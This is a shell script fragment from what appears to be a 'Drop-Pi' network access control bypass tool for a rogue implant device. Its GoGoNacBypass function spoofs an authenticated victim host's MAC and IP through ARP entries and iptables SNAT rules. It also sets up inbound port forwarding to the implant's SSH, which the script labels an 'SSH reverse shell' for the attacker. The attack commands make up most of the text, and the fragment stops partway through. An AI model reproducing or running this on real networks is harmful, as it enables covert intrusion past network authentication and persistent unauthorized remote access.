 GoGoNacBypass() {
EAPOLMagic
InitialSetupEbtable
DHCPSecretSquirrel
if [ -z ${GWMAC} ] || [ -z ${COMIP} ]; then
ERR="There was an issue getting the GWMAC or COMIP from tcpdump, you should probably run now"
ErrNotifi
else
ifconfig $BRINT $BRIP up promisc
# Create default routes so we can route traffic - all traffic goes to 169.254.66.1 and this traffic gets Layer 2 sent to GWMAC
echo "Adding default routes"
echo "Adding default routes " >> /opt/Drop-Pi/NacBypass2.0/logs/NacBypass.log
arp -s -i $BRINT 169.254.66.1 $GWMAC
route add default gw 169.254.66.1
#SSH CALLBACK if we receieve inbound on br0 for VICTIMIP:DPORT forward to BRIP on 22 (SSH)
echo "Setting up SSH reverse shell inbound on VICTIMIP:2222 to ATTACKERIP:22"
echo "Setting up SSH reverse shell inbound on VICTIMIP:2222 to ATTACKERIP:22" >> /opt/Drop-Pi/NacBypass2.0/logs/NacBypass.log
iptables -t nat -A PREROUTING -i br0 -d $COMIP -p tcp --dport $DPORT -j DNAT --to $BRIP:22
echo "Setting up Layer 3 rewrite rules"
echo "Setting up Layer 3 rewrite rules" >> /opt/Drop-Pi/NacBypass2.0/logs/NacBypass.log
#Anything on any protocol leaving OS on BRINT with BRIP rewrite it to COMPIP and give it a port in the range for NAT
iptables -t nat -A POSTROUTING -o $BRINT -s $BRIP -p tcp -j SNAT --to $COMIP:$RANGE
iptables -t nat -A POSTROUTING -o $BRINT -s $BRIP -p udp -j SNAT --to $COMIP:$RANGE
iptables -t nat -A POSTROUTING -o $BRINT -s $BRIP -p icmp -j SNAT --to $COMIP
#Check if wireless ap is running, if it is route all traffic over bridge with snat
#if CheckWireless; then
#     iptables -t nat -A POSTROUTING -o $BRINT -s $WNET -p tcp -j SNAT --to $COMIP:$RANGE
#     iptables -t nat -A POSTROUTING -o $BRINT -s $WNET -p udp -j SNAT --to $COMIP:$RANGE
#     iptables -t nat -A POSTROUTING -o $BRINT -s $WNET -p icmp -j SNAT --to $COMIP
#     echo 1 > /proc/sys/net/ipv4/ip_forward
#fi
#echo "Creating route for WIFI dualhomed access to internet."
#echo "Creating route for WIFI dualhomed access to internet." >> /opt/Drop-Pi/NacBypass2.0/logs/NacBypass.log
echo "Creating route for all internal network traffice."
echo "Creating route for all internal network traffice." >> /opt/Drop-Pi/NacBypass2.0/logs/NacBypass.log